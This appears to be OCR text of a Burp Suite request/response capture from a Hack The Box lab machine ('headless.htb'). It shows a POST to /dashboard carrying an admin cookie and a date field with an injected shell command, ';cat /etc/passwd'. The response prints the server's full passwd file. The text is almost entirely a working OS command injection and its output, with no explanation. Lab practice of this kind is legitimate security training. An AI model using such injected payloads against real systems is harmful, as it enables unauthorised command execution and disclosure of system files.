 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://headless.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://headless.htb:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2023-09-15;cat /etc/passwd
Response
Pretty Raw Hex Render
\n
75 <div id="output-content" style="background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 root:x:0:0:root:/root:/bin/bash
78 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
79 bin:x:2:2:bin:/bin:/usr/sbin/nologin
80 sys:x:3:3:sys:/dev:/usr/sbin/nologin
81 sync:x:4:65534:sync:/bin:/bin/sync
82 games:x:5:60:games:/usr/games:/usr/sbin/nologin
83 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
84 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
85 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
86 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
87 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
88 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
89 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
90 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
91 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
92 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
93 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
94 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
95 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
96 tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false
97 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
98 messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
99 usbmux:x:102:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
100 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
101 avahi:x:104:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
102 speech-dispatcher:x:105:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
103 fwupd-refresh:x:106:115:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
104 saned:x:107:117::/var/lib/saned:/usr/sbin/nologin
105 geoclue:x:108:118::/var/lib/geoclue:/usr/sbin/nologin
106 polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin